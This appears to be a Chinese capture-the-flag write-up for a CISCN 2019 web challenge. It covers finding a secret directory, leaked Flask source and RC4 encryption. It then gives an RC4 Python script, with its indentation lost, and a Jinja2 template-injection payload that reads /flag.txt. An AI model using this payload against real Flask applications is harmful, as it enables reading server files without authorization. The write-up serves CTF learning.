

进入题目

由于请求不能过快,目录扫描工具失效可写脚本,

根据题目两个secret,猜测有serect目录

访问

猜测还有一个secret参数



随意输入



发现源码泄露



注意到有flask,考虑python模板注入



注意到

发现rc4加密





找师傅的加密脚本

import base64

from urllib.parse import quote

def rc4_main(key = "HereIsTreasure", message = "ciscn"):

# print("RC4加密主函数")

s_box = rc4_init_sbox(key)

crypt = str(rc4_excrypt(message, s_box))

return crypt

def rc4_init_sbox(key):

s_box = list(range(256)) # 我这里没管秘钥小于256的情况,小于256不断重复填充即可

# print("原来的 s 盒:%s" % s_box)

j = 0

for i in range(256):

j = (j + s_box[i] + ord(key[i % len(key)])) % 256

s_box[i], s_box[j] = s_box[j], s_box[i]

# print("混乱后的 s 盒:%s"% s_box)

return s_box

def rc4_excrypt(plain, box):

# print("调用加密程序成功。")

res = []

i = j = 0

for s in plain:

i = (i + 1) % 256

j = (j + box[i]) % 256

box[i], box[j] = box[j], box[i]

t = (box[i] + box[j]) % 256

k = box[t]

res.append(chr(ord(s) ^ k))

# print("res用于加密字符串,加密后是:%res" %res)

cipher = "".join(res)

print("加密后的字符串是:%s" %quote(cipher))

#print("加密后的输出(经过编码)😊

#print(str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))

return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))



rc4_main("HereIsTreasure","{{''.class.mro.getitem(2).subclasses().pop(40)('/flag.txt').read()}}")

class 返回实例对象,可以使类实例指向class

mro 查找父类object

subclasses() 列出子类

猜测flag在/flag.txt



传入参数

![[CISCN2019 华东南赛区]Web11](https://img2024.cnblogs.com/blog/3405761/202407/3405761-20240707141315907-1058684114.png)





![[CISCN 2019 初赛]Love Math](https://img2024.cnblogs.com/blog/3405761/202407/3405761-20240707140704592-333746264.png)